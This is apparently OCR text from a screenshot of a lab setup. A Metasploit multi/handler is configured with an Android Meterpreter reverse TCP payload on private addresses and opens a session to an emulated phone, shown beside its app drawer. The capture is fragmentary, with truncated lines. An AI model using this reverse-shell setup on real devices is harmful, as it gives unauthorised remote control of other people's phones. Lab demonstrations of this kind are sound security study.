 root@osboxes: ~
File Edit View Search Terminal Help
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_t
PAYLOAD => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.33
LHOST => 192.168.1.33
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.33:4444
[*] Sending stage (72435 bytes) to 192.168.1.34
[*] Meterpreter session 1 opened (192.168.1.33:4444 -> 192.168.1.34:384
21-05-25 16:17:49 -0400
meterpreter >
Oracle
File
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to automatically captu
Search apps
Calculator Calendar Calibration Chrome
Dev Tools Files Gallery Gmail
Music Notes Phone Play Store
Taskbar Terminal Emulator Voice Search